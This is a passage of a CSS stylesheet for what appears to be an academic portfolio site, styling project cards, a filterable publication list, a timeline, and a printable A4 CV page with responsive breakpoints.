  font-family: "Segoe UI", "Noto Sans KR", "Malgun Gothic", sans-serif;
  color: var(--ink-soft);
  font-size: clamp(19px, 2vw, 28px);
  font-weight: 550;
  letter-spacing: -0.022em;
  line-height: 1.3;
}

.hero-intro {
  max-width: 700px;
  margin: 26px 0 0;
  color: var(--ink-soft);
  font-size: clamp(17px, 1.45vw, 20px);
  line-height: 1.72;
}

.hero-actions,
.cv-actions {
  display: flex;
  flex-wrap: wrap;
  gap: 10px;
  margin-top: 34px;
}

.button {
  display: inline-flex;
  min-height: 44px;
  align-items: center;
  justify-content: center;
  gap: 8px;
  padding: 10px 16px;
  border: 1px solid transparent;
  border-radius: 999px;
  font-size: 13px;
  font-weight: 750;
  line-height: 1.1;
  text-decoration: none;
  cursor: pointer;
  transition: transform 0.16s ease, border-color 0.16s ease, background 0.16s ease;
}

.button:hover {
  transform: translateY(-1px);
}

.button-primary {
  color: #fff;
  background: var(--accent-strong);
}

.button-secondary {
  border-color: var(--line-strong);
  background: var(--surface);
}

.button-quiet {
  color: var(--ink-soft);
  background: transparent;
}

.section-accent .button-primary {
  color: var(--accent-strong);
  background: #f7faf7;
}

.section-accent .button-secondary {
  color: #f7faf7;
  border-color: rgba(247,250,247,0.42);
  background: rgba(255,255,255,0.07);
}

.hero-stats {
  display: flex;
  flex-wrap: wrap;
  gap: 0;
  margin: 44px 0 0;
}

.hero-stats > div {
  min-width: 126px;
  padding: 0 24px;
  border-left: 1px solid var(--line);
}

.hero-stats > div:first-child {
  padding-left: 0;
  border-left: 0;
}

.hero-stats dt {
  color: var(--ink-soft);
  font-size: 12px;
}

.hero-stats dd {
  margin: 3px 0 0;
  font-family: Georgia, "Times New Roman", serif;
  font-size: 31px;
  line-height: 1;
}

.hero-visual {
  position: relative;
}

.hero-visual img {
  width: 100%;
  border: 1px solid var(--line);
  border-radius: var(--radius-lg);
  box-shadow: var(--shadow);
}

.visual-caption {
  position: absolute;
  left: 24px;
  right: 24px;
  bottom: 24px;
  display: flex;
  justify-content: center;
  gap: 10px;
  padding: 10px 16px;
  border: 1px solid rgba(158, 173, 164, 0.72);
  border-radius: 999px;
  color: var(--ink-soft);
  background: rgba(247, 248, 245, 0.88);
  backdrop-filter: blur(8px);
  font-size: 12px;
  font-weight: 700;
}

.section-heading {
  margin-bottom: 44px;
}

.section-heading h2,
.cv-callout h2 {
  margin: 0;
  font-family: Georgia, "Times New Roman", "Noto Serif KR", serif;
  font-size: clamp(34px, 4.5vw, 55px);
  font-weight: 500;
  letter-spacing: -0.04em;
  line-height: 1.08;
}

.split-heading {
  display: grid;
  grid-template-columns: minmax(0, 0.9fr) minmax(320px, 0.75fr);
  align-items: end;
  gap: clamp(32px, 7vw, 100px);
}

.section-lede {
  max-width: 620px;
  margin: 0 0 4px;
  color: var(--ink-soft);
  font-size: 17px;
}

.interaction-hint {
  margin: -22px 0 24px;
  color: var(--ink-faint);
  font-size: 13px;
}

.themes-grid {
  display: grid;
  grid-template-columns: repeat(4, minmax(0, 1fr));
  gap: 12px;
}

.theme-card {
  min-height: 190px;
  display: flex;
  flex-direction: column;
  align-items: stretch;
  padding: 22px;
  border: 1px solid var(--line);
  border-radius: var(--radius);
  text-align: left;
  background: rgba(255,255,255,0.76);
  cursor: pointer;
  transition: transform 0.16s ease, border-color 0.16s ease, background 0.16s ease;
}

.theme-card:hover {
  transform: translateY(-3px);
  border-color: var(--line-strong);
  background: var(--surface);
}

.theme-card.is-active {
  color: #fff;
  border-color: var(--accent-strong);
  background: var(--accent-strong);
}

.theme-glyph {
  width: fit-content;
  margin-bottom: auto;
  padding: 5px 8px;
  border: 1px solid currentColor;
  border-radius: 999px;
  font-size: 10px;
  font-weight: 850;
  letter-spacing: 0.08em;
}

.theme-card h3 {
  margin: 22px 0 8px;
  font-size: 17px;
  line-height: 1.35;
}

.theme-card p {
  margin: 0;
  color: var(--ink-soft);
  font-size: 13px;
  line-height: 1.58;
}

.theme-card.is-active p {
  color: rgba(255,255,255,0.78);
}

.theme-counts {
  display: flex;
  gap: 12px;
  margin-top: 15px;
  color: var(--ink-faint);
  font-size: 11px;
  font-weight: 750;
}

.theme-card.is-active .theme-counts {
  color: rgba(255,255,255,0.72);
}

.card-grid {
  display: grid;
  gap: 16px;
}

.project-grid {
  grid-template-columns: repeat(2, minmax(0, 1fr));
}

.software-grid {
  grid-template-columns: repeat(3, minmax(0, 1fr));
}

.project-card,
.software-card {
  position: relative;
  min-width: 0;
  overflow: hidden;
  border: 1px solid var(--line);
  border-radius: var(--radius);
  background: var(--surface);
}

.project-card {
  padding: 28px;
}

.project-card::before,
.software-card::before {
  content: "";
  position: absolute;
  inset: 0 auto 0 0;
  width: 4px;
  background: var(--accent-soft);
}

.card-topline {
  display: flex;
  align-items: flex-start;
  justify-content: space-between;
  gap: 18px;
  margin-bottom: 18px;
}

.card-kicker,
.card-status,
.pub-meta-label {
  color: var(--ink-faint);
  font-size: 10px;
  font-weight: 850;
  letter-spacing: 0.09em;
  text-transform: uppercase;
}

.card-status {
  padding: 5px 8px;
  border: 1px solid var(--line);
  border-radius: 999px;
  white-space: nowrap;
}

.project-card h3,
.software-card h3 {
  margin: 0;
  font-size: 21px;
  line-height: 1.32;
  letter-spacing: -0.02em;
}

.project-card .card-summary,
.software-card .card-summary {
  margin: 14px 0 0;
  color: var(--ink-soft);
}

.project-meta {
  display: grid;
  grid-template-columns: 1fr 1fr;
  gap: 14px;
  margin: 23px 0 0;
  padding-top: 18px;
  border-top: 1px solid var(--line);
}

.project-meta dt {
  color: var(--ink-faint);
  font-size: 11px;
  font-weight: 750;
}

.project-meta dd {
  margin: 3px 0 0;
  font-size: 13px;
  line-height: 1.45;
}

.inline-detail {
  margin-top: 19px;
  border-top: 1px solid var(--line);
}

.inline-detail summary {
  display: flex;
  align-items: center;
  justify-content: space-between;
  padding-top: 15px;
  color: var(--accent);
  font-size: 12px;
  font-weight: 800;
  list-style: none;
  cursor: pointer;
}

.inline-detail summary::-webkit-details-marker {
  display: none;
}

.inline-detail summary::after {
  content: "+";
  font-size: 20px;
  font-weight: 400;
}

.inline-detail[open] summary::after {
  content: "−";
}

.inline-detail-content {
  padding: 15px 0 2px;
  color: var(--ink-soft);
  font-size: 13px;
}

.inline-detail-content p {
  margin: 0 0 12px;
}

.detail-label {
  display: block;
  margin-top: 16px;
  color: var(--ink);
  font-size: 11px;
}

.project-card.is-highlighted,
.software-card.is-highlighted {
  animation: entity-highlight 2.1s ease;
}

@keyframes entity-highlight {
  0%, 100% { box-shadow: none; }
  22% { box-shadow: 0 0 0 5px rgba(48, 87, 68, 0.22); }
}

.output-list {
  display: flex;
  flex-wrap: wrap;
  gap: 6px;
}

.chip-row,
.entity-links {
  display: flex;
  flex-wrap: wrap;
  gap: 6px;
  margin-top: 18px;
}

.chip,
.chip-button,
.entity-link {
  display: inline-flex;
  align-items: center;
  min-height: 26px;
  padding: 4px 9px;
  border: 1px solid var(--line);
  border-radius: 999px;
  color: var(--ink-soft);
  background: rgba(255,255,255,0.72);
  font-size: 10px;
  font-weight: 750;
  line-height: 1.25;
  text-decoration: none;
}

button.chip-button {
  cursor: pointer;
}

.chip-button:hover,
.entity-link:hover {
  color: var(--accent-strong);
  border-color: var(--line-strong);
  background: var(--surface);
}

.software-card {
  display: flex;
  flex-direction: column;
  padding: 24px 24px 22px 27px;
}

.software-card .software-problem {
  margin: 16px 0 0;
  color: var(--ink);
  font-size: 13px;
}

.software-stack {
  margin: 15px 0 0;
  color: var(--ink-faint);
  font-size: 11px;
  font-weight: 750;
}

.software-actions {
  display: flex;
  align-items: center;
  gap: 12px;
  margin-top: auto;
  padding-top: 20px;
}

.repo-link {
  color: var(--accent);
  font-size: 12px;
  font-weight: 800;
  text-decoration: none;
}

.repo-link:hover {
  text-decoration: underline;
}

.inline-filters {
  display: flex;
  flex-wrap: wrap;
  gap: 7px;
  margin: -17px 0 26px;
}

.inline-filters button,
.segmented button {
  padding: 7px 11px;
  border: 1px solid var(--line);
  color: var(--ink-soft);
  background: var(--surface);
  font-size: 11px;
  font-weight: 750;
  cursor: pointer;
}

.inline-filters button {
  border-radius: 999px;
}

.inline-filters button.is-active,
.segmented button.is-active {
  color: #fff;
  border-color: var(--accent-strong);
  background: var(--accent-strong);
}

.publication-toolbar {
  display: grid;
  grid-template-columns: minmax(250px, 2fr) repeat(6, minmax(105px, 1fr));
  gap: 10px;
  padding: 16px;
  border: 1px solid var(--line);
  border-radius: var(--radius);
  background: var(--surface-muted);
}

.field {
  display: grid;
  gap: 6px;
  min-width: 0;
}

.field span {
  color: var(--ink-faint);
  font-size: 10px;
  font-weight: 850;
  letter-spacing: 0.08em;
  text-transform: uppercase;
}

.field input,
.field select {
  width: 100%;
  min-width: 0;
  height: 42px;
  padding: 0 11px;
  border: 1px solid var(--line);
  border-radius: 9px;
  color: var(--ink);
  background: var(--surface);
  font-size: 13px;
}

.field input:focus,
.field select:focus {
  outline: 3px solid color-mix(in srgb, var(--focus) 24%, transparent);
  border-color: var(--focus);
}

.publication-actions {
  min-height: 67px;
  display: flex;
  align-items: center;
  justify-content: space-between;
  gap: 20px;
}

.result-summary {
  display: flex;
  align-items: baseline;
  gap: 6px;
  color: var(--ink-soft);
  font-size: 13px;
}

.result-summary strong {
  color: var(--ink);
  font-family: Georgia, "Times New Roman", serif;
  font-size: 25px;
  font-weight: 500;
}

.view-and-export {
  display: flex;
  align-items: center;
  gap: 10px;
}

.segmented {
  display: inline-flex;
}

.segmented button:first-child {
  border-radius: 999px 0 0 999px;
}

.segmented button:last-child {
  margin-left: -1px;
  border-radius: 0 999px 999px 0;
}

.export-menu {
  position: relative;
}

.export-menu > summary {
  list-style: none;
}

.export-menu > summary::-webkit-details-marker {
  display: none;
}

.export-menu-panel {
  position: absolute;
  right: 0;
  top: calc(100% + 8px);
  z-index: 20;
  min-width: 190px;
  padding: 7px;
  border: 1px solid var(--line);
  border-radius: 12px;
  background: var(--surface);
  box-shadow: var(--shadow);
}

.export-menu-panel button {
  width: 100%;
  padding: 9px 10px;
  border: 0;
  border-radius: 7px;
  text-align: left;
  color: var(--ink-soft);
  background: transparent;
  font-size: 12px;
  cursor: pointer;
}

.export-menu-panel button:hover {
  color: var(--ink);
  background: var(--surface-muted);
}

.publication-list {
  border-top: 1px solid var(--line-strong);
}

.publication-group {
  margin-top: 28px;
}

.publication-group:first-child {
  margin-top: 0;
}

.publication-group-title {
  position: sticky;
  top: calc(var(--header-height) + 8px);
  z-index: 5;
  display: flex;
  align-items: baseline;
  gap: 9px;
  margin: 0;
  padding: 9px 0;
  color: var(--accent-strong);
  background: linear-gradient(to right, var(--bg) 82%, transparent);
  font-size: 14px;
}

.publication-group-title small {
  color: var(--ink-faint);
  font-size: 11px;
  font-weight: 600;
}

.publication-item {
  display: grid;
  grid-template-columns: 88px minmax(0, 1fr) auto;
  gap: 18px;
  padding: 20px 0;
  border-bottom: 1px solid var(--line);
}

.publication-list.comfortable .publication-item {
  padding-block: 29px;
}

.publication-year {
  color: var(--ink-soft);
  font-family: Georgia, "Times New Roman", serif;
  font-size: 24px;
}

.publication-main {
  min-width: 0;
}

.publication-main h3 {
  margin: 0;
  font-size: 16px;
  line-height: 1.46;
  letter-spacing: -0.012em;
}

.publication-list.comfortable .publication-main h3 {
  font-size: 19px;
}

.publication-authors {
  margin: 7px 0 0;
  color: var(--ink-soft);
  font-size: 12px;
}

.publication-venue {
  margin: 3px 0 0;
  color: var(--ink-faint);
  font-size: 12px;
}

.publication-labels {
  display: flex;
  flex-wrap: wrap;
  gap: 5px;
  margin-top: 10px;
}

.badge {
  display: inline-flex;
  align-items: center;
  min-height: 22px;
  padding: 3px 7px;
  border-radius: 5px;
  color: var(--ink-soft);
  background: var(--surface-muted);
  font-size: 9px;
  font-weight: 850;
  letter-spacing: 0.04em;
  text-transform: uppercase;
}

.badge-award {
  color: #653d0c;
  background: #f3e5c5;
}

.publication-buttons {
  display: flex;
  align-items: flex-start;
  gap: 6px;
}

.publication-action {
  min-width: 38px;
  padding: 6px 8px;
  border: 1px solid var(--line);
  border-radius: 7px;
  color: var(--ink-soft);
  background: var(--surface);
  font-size: 10px;
  font-weight: 800;
  text-decoration: none;
  cursor: pointer;
  white-space: nowrap;
}

.publication-action:hover {
  color: var(--accent-strong);
  border-color: var(--line-strong);
}

.cv-callout {
  display: grid;
  grid-template-columns: minmax(0, 1fr) minmax(280px, 0.68fr);
  align-items: center;
  gap: 60px;
}

.cv-callout p {
  max-width: 720px;
  color: rgba(247,250,247,0.76);
}

.cv-actions {
  justify-content: flex-end;
  margin-top: 0;
}

.notes-grid {
  display: grid;
  grid-template-columns: repeat(2, minmax(0, 1fr));
  gap: 18px;
}

.note-card {
  overflow: hidden;
  border: 1px solid var(--line);
  border-radius: var(--radius);
  background: var(--surface);
}

.note-card img {
  width: 100%;
  aspect-ratio: 16 / 8;
  object-fit: cover;
  border-bottom: 1px solid var(--line);
}

.note-body {
  padding: 22px;
}

.note-meta {
  display: flex;
  justify-content: space-between;
  gap: 14px;
  color: var(--ink-faint);
  font-size: 10px;
  font-weight: 800;
  letter-spacing: 0.07em;
  text-transform: uppercase;
}

.note-card h3 {
  margin: 12px 0 0;
  font-size: 20px;
}

.note-card p {
  margin: 9px 0 0;
  color: var(--ink-soft);
  font-size: 14px;
}

.about-grid {
  display: grid;
  grid-template-columns: minmax(260px, 0.62fr) minmax(0, 1.38fr);
  align-items: start;
  gap: clamp(46px, 8vw, 110px);
}

.profile-card {
  position: sticky;
  top: calc(var(--header-height) + 34px);
  padding: 18px;
  border: 1px solid var(--line);
  border-radius: var(--radius);
  background: var(--surface);
}

.profile-card img {
  width: 100%;
  border-radius: 12px;
}

.profile-card h3 {
  margin: 21px 0 0;
  font-size: 24px;
}

.profile-card p {
  margin: 5px 0 0;
  font-size: 13px;
}

.contact-links {
  display: grid;
  gap: 8px;
  margin-top: 19px;
  padding-top: 17px;
  border-top: 1px solid var(--line);
}

.contact-links a {
  color: var(--accent);
  font-size: 12px;
  font-weight: 750;
  text-decoration: none;
}

.contact-links a:hover {
  text-decoration: underline;
}

.about-content {
  display: grid;
  gap: 48px;
}

.about-block h3 {
  margin: 0 0 22px;
  font-family: Georgia, "Times New Roman", serif;
  font-size: 28px;
  font-weight: 500;
}

.timeline {
  display: grid;
  gap: 0;
  border-top: 1px solid var(--line);
}

.timeline-item {
  display: grid;
  grid-template-columns: 135px minmax(0, 1fr);
  gap: 25px;
  padding: 22px 0;
  border-bottom: 1px solid var(--line);
}

.timeline-period {
  color: var(--ink-faint);
  font-size: 12px;
  font-weight: 750;
}

.timeline-item h4 {
  margin: 0;
  font-size: 16px;
}

.timeline-item p {
  margin: 4px 0 0;
  color: var(--ink-soft);
  font-size: 13px;
}

.compact-timeline .timeline-item {
  padding-block: 16px;
}

.skills-list {
  display: grid;
  grid-template-columns: repeat(2, minmax(0, 1fr));
  border-top: 1px solid var(--line);
}

.skill-item {
  padding: 18px 18px 18px 0;
  border-bottom: 1px solid var(--line);
}

.skill-item:nth-child(odd) {
  border-right: 1px solid var(--line);
}

.skill-item:nth-child(even) {
  padding-left: 18px;
}

.skill-item strong {
  font-size: 14px;
}

.skill-item p {
  margin: 4px 0 0;
  color: var(--ink-soft);
  font-size: 12px;
}

.empty-state {
  padding: 38px;
  border: 1px dashed var(--line-strong);
  border-radius: var(--radius);
  text-align: center;
  color: var(--ink-faint);
  background: rgba(255,255,255,0.42);
}

.site-footer {
  padding: 28px 0;
  border-top: 1px solid var(--line);
  background: var(--surface);
}

.footer-inner {
  display: flex;
  justify-content: space-between;
  gap: 30px;
  font-size: 12px;
}

.footer-inner p {
  margin: 0;
}

.muted {
  color: var(--ink-faint) !important;
}

.toast {
  position: fixed;
  right: 20px;
  bottom: 20px;
  z-index: 300;
  max-width: min(390px, calc(100vw - 40px));
  padding: 12px 16px;
  border: 1px solid rgba(255,255,255,0.22);
  border-radius: 10px;
  color: #fff;
  background: var(--accent-strong);
  box-shadow: var(--shadow);
  font-size: 12px;
  font-weight: 700;
}

.noscript {
  position: fixed;
  inset: auto 0 0;
  z-index: 500;
  padding: 12px;
  color: #fff;
  background: var(--danger);
  text-align: center;
}

/* CV page */
.cv-page {
  background: #edf0ec;
}

.cv-header {
  position: sticky;
  top: 0;
  z-index: 100;
  border-bottom: 1px solid var(--line);
  background: rgba(247,248,245,0.94);
  backdrop-filter: blur(14px);
}

.cv-header-inner {
  min-height: 66px;
  display: flex;
  align-items: center;
  justify-content: space-between;
  gap: 20px;
}

.cv-header-actions {
  display: flex;
  align-items: center;
  gap: 10px;
}

.cv-toolbar {
  position: sticky;
  top: 66px;
  z-index: 80;
  border-bottom: 1px solid var(--line);
  background: rgba(238,242,236,0.95);
  backdrop-filter: blur(12px);
}

.cv-toolbar-inner {
  min-height: 60px;
  display: flex;
  align-items: center;
  justify-content: space-between;
  gap: 18px;
}

.cv-toolbar-buttons {
  display: flex;
  flex-wrap: wrap;
  gap: 7px;
}

.cv-paper {
  width: min(calc(100% - 40px), 980px);
  margin: 44px auto;
  padding: 64px 70px;
  background: #fff;
  box-shadow: 0 22px 70px rgba(23,40,32,0.12);
}

.cv-paper-header {
  display: grid;
  grid-template-columns: 1fr auto;
  gap: 35px;
  padding-bottom: 28px;
  border-bottom: 2px solid var(--ink);
}

.cv-paper h1 {
  margin: 0;
  font-family: Georgia, "Times New Roman", serif;
  font-size: 45px;
  font-weight: 500;
  letter-spacing: -0.04em;
}

.cv-subtitle {
  margin: 7px 0 0;
  color: var(--ink-soft);
  font-size: 16px;
}

.cv-contact {
  display: grid;
  align-content: start;
  gap: 3px;
  text-align: right;
  color: var(--ink-soft);
  font-size: 11px;
}

.cv-contact a {
  text-decoration: none;
}

.cv-section {
  display: grid;
  grid-template-columns: 155px minmax(0, 1fr);
  gap: 26px;
  padding: 26px 0;
  border-bottom: 1px solid var(--line);
}

.cv-section > h2 {
  margin: 0;
  color: var(--accent);
  font-size: 11px;
  font-weight: 850;
  letter-spacing: 0.1em;
  text-transform: uppercase;
}

.cv-section-content {
  display: grid;
  gap: 15px;
}

.cv-entry {
  break-inside: avoid;
}

.cv-entry-top {
  display: flex;
  justify-content: space-between;
  gap: 25px;
}

.cv-entry h3 {
  margin: 0;
  font-size: 14px;
}

.cv-entry-time {
  color: var(--ink-faint);
  font-size: 11px;
  white-space: nowrap;
}

.cv-entry p {
  margin: 3px 0 0;
  color: var(--ink-soft);
  font-size: 11.5px;
  line-height: 1.5;
}

.cv-publications {
  counter-reset: cvpub;
}

.cv-publication {
  position: relative;
  padding-left: 26px;
  break-inside: avoid;
  font-size: 11.5px;
}

.cv-publication::before {
  counter-increment: cvpub;
  content: counter(cvpub) ".";
  position: absolute;
  left: 0;
  color: var(--ink-faint);
}

.cv-summary-note {
  margin: 0 0 12px;
  color: var(--ink-faint);
  font-size: 11px;
}

@media (max-width: 1080px) {
  .header-inner {
    grid-template-columns: auto 1fr auto;
  }

  .brand-copy small {
    display: none;
  }

  .primary-nav {
    justify-content: flex-start;
  }

  .hero-grid {
    grid-template-columns: minmax(0, 1fr) minmax(320px, 0.82fr);
    gap: 50px;
  }

  .themes-grid {
    grid-template-columns: repeat(2, minmax(0, 1fr));
  }

  .software-grid {
    grid-template-columns: repeat(2, minmax(0, 1fr));
  }

  .publication-toolbar {
    grid-template-columns: repeat(3, minmax(0, 1fr));
  }

  .field-search {
    grid-column: span 2;
  }
}

@media (max-width: 820px) {
  :root {
    --header-height: 66px;
  }

  .container {
    width: min(calc(100% - 28px), var(--max-width));
  }

  .section-shell {
    padding: 78px 0;
  }

  .header-inner {
    width: calc(100% - 22px);
    min-height: 66px;
    grid-template-columns: auto 1fr auto;
    gap: 14px;
  }

  .brand-copy {
    display: none;
  }

  .brand-mark {
    width: 34px;
    height: 34px;
  }

  .primary-nav {
    gap: 17px;
  }

  .primary-nav a {
    padding-block: 21px;
    font-size: 11px;
  }

  .primary-nav a::after {
    bottom: 12px;
  }

  .language-switch {
    gap: 2px;
    padding: 3px 5px;
  }

  .hero {
    padding-top: 62px;
  }

  .hero-grid,
  .split-heading,
  .cv-callout,
  .about-grid {
    grid-template-columns: 1fr;
  }

  .hero-visual {
    max-width: 620px;
  }

  .split-heading {
    align-items: start;
    gap: 18px;
  }

  .section-lede {
    font-size: 15px;
  }

  .project-grid,
  .notes-grid {
    grid-template-columns: 1fr;
  }

  .profile-card {
    position: static;
    display: grid;
    grid-template-columns: 160px 1fr;
    gap: 0 22px;
    align-items: start;
  }

  .profile-card img {
    grid-row: span 5;
  }

  .contact-links {
    grid-column: 2;
  }

  .cv-actions {
    justify-content: flex-start;
  }

  .publication-item {
    grid-template-columns: 62px minmax(0, 1fr);
  }

  .publication-buttons {
    grid-column: 2;
  }

  .publication-actions {
    align-items: flex-start;
  }

  .view-and-export {
    flex-wrap: wrap;
    justify-content: flex-end;
  }

  .cv-paper {
    padding: 48px 42px;
  }

  .cv-section {
    grid-template-columns: 120px minmax(0, 1fr);
  }
}

@media (max-width: 620px) {
  .site-header {
    position: sticky;
  }

  .header-inner {
    grid-template-columns: auto minmax(0, 1fr) auto;
  }

  .primary-nav {
    padding-inline: 3px;
  }

  .primary-nav a:nth-last-child(-n+2) {
    display: none;
  }

  .hero h1 {
    font-size: clamp(46px, 15vw, 68px);
  }

  .hero-title-sub {
    font-size: 19px;
  }

  .hero-stats {
    display: grid;
    grid-template-columns: repeat(2, 1fr);
    gap: 18px 0;
  }

  .hero-stats > div {
    padding-inline: 18px;
  }

  .hero-stats > div:nth-child(odd) {
    padding-left: 0;
    border-left: 0;
  }

  .themes-grid,
  .software-grid,
  .skills-list {
    grid-template-columns: 1fr;
  }

  .theme-card {
    min-height: 168px;
  }

  .skill-item,
  .skill-item:nth-child(even),
  .skill-item:nth-child(odd) {
    padding-inline: 0;
    border-right: 0;
  }

  .publication-toolbar {
    grid-template-columns: repeat(2, minmax(0, 1fr));
  }

  .field-search {
    grid-column: 1 / -1;
  }

  .publication-actions {
    min-height: 0;
    display: grid;
    margin: 20px 0;
  }

  .view-and-export {
    justify-content: flex-start;
  }

  .publication-item {
    grid-template-columns: 1fr;
    gap: 7px;
  }

  .publication-year,
  .publication-buttons {
    grid-column: 1;
  }

  .publication-year {
    font-size: 16px;
  }

  .publication-buttons {
    margin-top: 7px;
  }

  .profile-card {
    display: block;
  }

  .profile-card img {
    max-height: 340px;
    object-fit: cover;
  }

  .contact-links {
    grid-column: auto;
  }

  .timeline-item {
    grid-template-columns: 1fr;
    gap: 5px;
  }

  .footer-inner {
    display: grid;
  }

  .visual-caption {
    left: 12px;
    right: 12px;
    bottom: 12px;
    gap: 6px;
    padding: 8px 10px;
    font-size: 10px;
  }

  .cv-header-inner,
  .cv-toolbar-inner {
    align-items: flex-start;
    padding-block: 12px;
  }

  .cv-toolbar-inner {
    display: grid;
  }

  .cv-toolbar {
    position: static;
  }

  .cv-paper {
    width: 100%;
    margin: 0;
    padding: 36px 22px;
    box-shadow: none;
  }

  .cv-paper-header,
  .cv-section {
    grid-template-columns: 1fr;
  }

  .cv-contact {
    text-align: left;
  }

  .cv-section {
    gap: 14px;
  }

  .cv-entry-top {
    display: grid;
    gap: 2px;
  }
}

@media print {
  @page {
    size: A4;
    margin: 13mm 14mm;
  }

  body.cv-page {
    background: #fff;
    font-size: 10pt;
  }

  .cv-header,
  .cv-toolbar,
  .toast {
    display: none !important;
  }

  .cv-paper {
    width: auto;
    margin: 0;
    padding: 0;
    box-shadow: none;
  }

  .cv-paper h1 {
    font-size: 29pt;
  }

  .cv-section {
    padding-block: 14px;
    grid-template-columns: 125px 1fr;
  }

  a {
    text-decoration: none;
  }
}

@media (prefers-reduced-motion: reduce) {
  html {
    scroll-behavior: auto;
  }

  *,
  *::before,
  *::after {
    transition-duration: 0.001ms !important;
    animation-duration: 0.001ms !important;
  }
}
</file>
